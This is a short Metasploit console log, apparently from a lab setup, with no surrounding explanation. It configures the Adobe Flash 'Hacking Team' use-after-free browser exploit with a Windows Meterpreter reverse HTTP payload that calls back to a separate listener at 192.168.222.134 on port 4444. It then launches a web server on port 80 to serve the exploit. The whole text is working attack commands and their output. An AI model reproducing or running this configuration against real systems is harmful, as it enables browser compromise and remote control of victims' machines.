 msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set LHOST 192.168.222.134
LHOST => 192.168.222.134
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set disablepayloadhandler true
disablepayloadhandler => true
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set prependmigrate true
prependmigrate => true
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set SRVPORT 80
SRVPORT => 80
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > set URIPath /
URIPath => /
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) > exploit -j
[*] Exploit running as background job 0.
msf5 exploit(multi/browser/adobe_flash_hacking_team_uaf) >
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.222.129:80/
[*] Server started.